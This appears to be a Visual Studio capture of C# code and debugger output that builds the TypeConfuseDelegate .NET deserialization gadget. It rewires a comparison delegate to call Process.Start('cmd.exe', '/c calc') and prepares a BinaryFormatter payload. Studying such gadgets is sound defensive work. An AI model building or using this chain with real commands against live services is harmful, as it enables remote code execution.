 0 个引用
19 static void Main(string[] args)
20 {
21 MulticastDelegate d1 = new Comparison<string>(String.Compare);
22 MulticastDelegate d2 = new Func<string, string, Process>(Process.Start);
23 Comparison<string> c = (Comparison<string>)MulticastDelegate.Combine(d1, d1);
24 IComparer<string> comparer = Comparer<string>.Create(c);
25 SortedSet<string> s = new SortedSet<string>(comparer);
26 s.Add("cmd.exe");
27 s.Add("/c calc");
28 FieldInfo fi = typeof(MulticastDelegate).GetField("_invocationList", BindingFlags.NonPublic | BindingFlags.Instance);
29 object[] dList = new object[d1.GetInvocationList().Length + 1];
30 d1.GetInvocationList().CopyTo(dList, 0);
31 dList[dList.Length - 1] = d2;
32 fi.SetValue(c, dList);
33
34 Console.WriteLine(s);
35
36 //BinaryFormatter bf = new BinaryFormatter();
37 //FileStream fs = new FileStream(@"C:\Users\Administrator\Desktop\test.dat", FileMode.Create);
38 //bf.Serialize(fs, s);
133 % 未找到相关问题
自动窗口
搜索(Ctrl+E) 搜索深度: 3
名称 值 类型
c {Method = {Int32 Compare(System.String, System.String)}} System.Comparison<string>
d2 {Method = {System.Diagnostics.Process Start(System.String, System.String)}} System.MulticastDelegate {System.F...
dList {object[2]} 查看 object[]
[0] {Method = {Int32 Compare(System.String, System.String)}} object {System.Comparison<string>}
[1] {Method = {System.Diagnostics.Process Start(System.String, System.String)}} object {System.Func<string, string, ...
fi {System.Object _invocationList} System.Reflection.FieldInfo {System...